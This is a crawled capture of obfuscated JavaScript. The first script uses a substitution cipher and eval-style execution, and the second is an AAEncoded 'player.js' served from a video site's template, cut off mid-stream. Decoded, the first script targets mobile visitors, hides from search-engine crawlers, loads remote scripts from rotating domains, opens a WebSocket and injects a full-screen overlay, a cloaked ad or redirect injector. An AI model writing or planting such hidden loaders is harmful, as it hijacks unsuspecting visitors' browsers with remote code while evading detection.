!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`rJYxtSBMSxl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 dOJJ7pp(M6LMDL8dOJJ7pp(M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cdOJJ7pp(M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cdOJJ7pp(M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvdOJJ7pp(M6LMSS880a[dOJJ7pp(M6LMSS8}!Xd5 dOJJ7pp(M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{(d(n1(@7Y{nnsof(mCT4Shf:m(O^g{001"%"/((/n0{{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28dOJJ7pp(M^PYqLY[D62fODmqO(dF6O2mh5Y78dOJJ7pp(M^PdOJJ7pp(M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cdOJJ7pp(M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{(d(n1(@7Y{nnsof(mCT4Shf:m(O^g{001"%"/f/n0{{j(8}v28dOJJ7pp("!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"dOJJ7pp(MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"Dfm^SCqT5Cm(O^"="Dfm(7^DF45m(O^"="Dfm(7^DF45m(O^"="DfmDp4pp(pm(O^"="DfmDp4pp(pm(O^"="Dfm^SCqT5Cm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{(d(n1(@7Y{nnso"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/n0{{"a! (mO2OJY287_2(F6O2cYa[dOJJ7pp(M6LMDL8dOJJ7pp(M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"dOJJ7pp(MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{(d(n1(@7Y{nnsofpmCFSSSRTm(O^g{001"%"\/L(/n0{{j28dOJJ7pp("!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

--- FILE ---
content_type: application/javascript
request_url: https://bidong25.com/template/vfed/asset/js/player.js
body_size: 1999
content:
ﾟωﾟﾉ= /｀ｍ´）ﾉ ~┻━┻   //*´∇｀sojson.com*/ ['_']; o=(ﾟｰﾟ)  =_=3; c=(ﾟΘﾟ) =(ﾟｰﾟ)-(ﾟｰﾟ); (ﾟДﾟ) =(ﾟΘﾟ)= (o^_^o)/ (o^_^o);(ﾟДﾟ)={ﾟΘﾟ: '_' ,ﾟωﾟﾉ : ((ﾟωﾟﾉ==3) +'_') [ﾟΘﾟ] ,ﾟｰﾟﾉ :(ﾟωﾟﾉ+ '_')[o^_^o -(ﾟΘﾟ)] ,ﾟДﾟﾉ:((ﾟｰﾟ==3) +'_')[ﾟｰﾟ] }; (ﾟДﾟ) [ﾟΘﾟ] =((ﾟωﾟﾉ==3) +'_') [c^_^o];(ﾟДﾟ) ['c'] = ((ﾟДﾟ)+'_') [ (ﾟｰﾟ)+(ﾟｰﾟ)-(ﾟΘﾟ) ];(ﾟДﾟ) ['o'] = ((ﾟДﾟ)+'_') [ﾟΘﾟ];(ﾟoﾟ)=(ﾟДﾟ) ['c']+(ﾟДﾟ) ['o']+(ﾟωﾟﾉ +'_')[ﾟΘﾟ]+ ((ﾟωﾟﾉ==3) +'_') [ﾟｰﾟ] + ((ﾟДﾟ) +'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ ((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [(ﾟｰﾟ) - (ﾟΘﾟ)]+(ﾟДﾟ) ['c']+((ﾟДﾟ)+'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ (ﾟДﾟ) ['o']+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ];(ﾟДﾟ) ['_'] =(o^_^o) [ﾟoﾟ] [ﾟoﾟ];(ﾟεﾟ)=((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟДﾟﾉ+((ﾟДﾟ)+'_') [(ﾟｰﾟ) + (ﾟｰﾟ)]+((ﾟｰﾟ==3) +'_') [o^_^o -ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟωﾟﾉ +'_') [ﾟΘﾟ]; (ﾟｰﾟ)+=(ﾟΘﾟ); (ﾟДﾟ)[ﾟεﾟ]='\\'; (ﾟДﾟ).ﾟΘﾟﾉ=(ﾟДﾟ+ ﾟｰﾟ)[o^_^o -(ﾟΘﾟ)];(oﾟｰﾟo)=(ﾟωﾟﾉ +'_')[c^_^o];(ﾟДﾟ) [ﾟoﾟ]='\"';(ﾟДﾟ) ['_'] ( (ﾟДﾟ) ['_'] (ﾟεﾟ+(ﾟДﾟ)[ﾟoﾟ]+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + 